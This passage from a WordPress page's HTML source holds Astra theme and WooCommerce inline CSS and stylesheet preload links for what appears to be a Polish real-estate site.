.entry-title,.page-title{font-size:30px;font-size:2rem;}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:15px;font-size:1rem;}::selection{background-color:#82b440;color:#000000;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.wc-block-grid__product-title{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#82b440;background-color:#82b440;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#82b440;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#82b440;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#82b440;background-color:#82b440;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#82b440;border-color:#82b440;}.ast-small-footer{color:#7c7c7c;}.ast-small-footer a{color:#7c7c7c;}.ast-small-footer a:hover{color:#7c7c7c;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem;}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#82b440;}.entry-meta,.entry-meta *{line-height:1.45;color:#82b440;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *{color:#f1db4b;}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#82b440;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#82b440;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#82b440;border-color:#82b440;}.calendar_wrap #today > a{color:#000000;}.ast-pagination a,.page-links .page-link,.single .post-navigation a{color:#82b440;}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f1db4b;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#82b440;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #82b440;color:#82b440;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#82b440;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}@media (max-width:768px){#secondary.secondary{padding-top:0;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary{margin-top:1.5em;}.ast-page-builder-template #secondary{margin-top:1.5em;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}.ast-pagination{padding-top:1.5em;text-align:center;}.ast-pagination .next.page-numbers{display:inherit;float:none;}}@media (max-width:768px){.ast-page-builder-template.ast-left-sidebar #secondary{padding-right:20px;}.ast-page-builder-template.ast-right-sidebar #secondary{padding-left:20px;}.ast-right-sidebar #primary{padding-right:0;}.ast-right-sidebar #secondary{padding-left:0;}.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}.ast-pagination .prev.page-numbers{padding-left:.5em;}.ast-pagination .next.page-numbers{padding-right:.5em;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}.ast-author-box{-js-display:flex;display:flex;}.ast-author-bio{flex:1;}.error404.ast-separate-container #primary,.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:769px){.ast-right-sidebar #primary{border-right:1px solid #eee;}.ast-right-sidebar #secondary{border-left:1px solid #eee;margin-left:-1px;}.ast-left-sidebar #primary{border-left:1px solid #eee;}.ast-left-sidebar #secondary{border-right:1px solid #eee;margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{color:#000000;border-color:#82b440;background-color:#82b440;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#000000;background-color:#f1db4b;border-color:#f1db4b;}@media (min-width:768px){.ast-container{max-width:100%;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}.ast-separate-container .comments-count-wrapper{padding:1.5em 1em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container .comment-respond{padding:1.5em 1em;}}@media (max-width:544px){.ast-comment-list .children{margin-left:0.66666em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-separate-container .comments-count-wrapper{padding:2em 2.14em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (max-width:768px){.ast-header-break-point .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .main-header-bar .ast-search-menu-icon.slide-search .search-form{right:-1em;}.ast-comment-avatar-wrap{margin-right:0.5em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto;}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:768px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#82b440;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}.trail-items li::after{content:"\00bb";}.ast-breadcrumbs-wrapper a,.ast-breadcrumbs-wrapper .breadcrumb_last,.ast-breadcrumbs-wrapper span{font-family:inherit;font-weight:inherit;}.ast-header-breadcrumb{padding-top:10px;padding-bottom:10px;}.ast-default-menu-enable.ast-main-header-nav-open.ast-header-break-point .main-header-bar.ast-header-breadcrumb,.ast-main-header-nav-open .main-header-bar.ast-header-breadcrumb{padding-top:1em;padding-bottom:1em;}.ast-header-break-point .main-header-bar.ast-header-breadcrumb{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-breadcrumbs-wrapper{line-height:1.4;}.ast-breadcrumbs-wrapper .rank-math-breadcrumb p{margin-bottom:0px;}.ast-breadcrumbs-wrapper{display:block;width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:769px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.header-main-layout-1 .ast-flex.main-header-container, .header-main-layout-3 .ast-flex.main-header-container{-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;}
</style>
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/menu-animation.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.12' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<link rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=2.5.0' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='preload'   href='https://hasztagnieruchomosci.pl/wp-content/cache/min/1/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=1643366281' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" media='all' />
<style id='woocommerce-general-inline-css'>
.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#82b440;color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:#000000;border-color:#82b440;background-color:#82b440;}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:#000000;border-color:#f1db4b;background-color:#f1db4b;}.woocommerce-message, .woocommerce-info{border-top-color:#82b440;}.woocommerce-message::before,.woocommerce-info::before{color:#82b440;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:#3a3a3a;}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:#82b440;}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:#82b440;color:#000000;}.woocommerce-MyAccount-navigation-link.is-active a{color:#f1db4b;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#82b440;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:#82b440;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:#82b440;}.ast-site-header-cart a{color:#3a3a3a;}.ast-site-header-cart a:focus, .ast-site-header-cart a:hover, .ast-site-header-cart .current-menu-item a{color:#82b440;}.ast-cart-menu-wrap .count, .ast-cart-menu-wrap .count:after{border-color:#82b440;color:#82b440;}.ast-cart-menu-wrap:hover .count{color:#000000;background-color:#82b440;}.ast-site-header-cart .widget_shopping_cart .total .woocommerce-Price-amount{color:#82b440;}.woocommerce a.remove:hover, .ast-woocommerce-cart-menu .main-header-menu .woocommerce-custom-menu-item .menu-item:hover > .menu-link.remove:hover{color:#82b440;border-color:#82b440;background-color:#ffffff;}.ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce .widget_shopping_cart .woocommerce-mini-cart__buttons .checkout.wc-forward{color:#000000;border-color:#f1db4b;background-color:#f1db4b;}.site-header .ast-site-header-cart-data .button.wc-forward, .site-header .ast-site-header-cart-data .button.wc-forward:hover{color:#000000;}.below-header-user-select .ast-site-header-cart .widget, .ast-above-header-section .ast-site-header-cart .widget a, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a{color:#3a3a3a;}.below-header-user-select .ast-site-header-cart .widget_shopping_cart a:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a:hover, .below-header-user-select .ast-site-header-cart .widget_shopping_cart a.remove:hover, .ast-above-header-section .ast-site-header-cart .widget_shopping_cart a.remove:hover{color:#82b440;}@media (min-width:545px) and (max-width:768px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:768px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:769px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;float:right;padding-left:2em;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:768px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce div.product .related.products ul.products li.product{width:calc(50% - 10px);}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}}@media (max-width:544px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}}@media (min-width:769px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}@media (min-width:769px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form 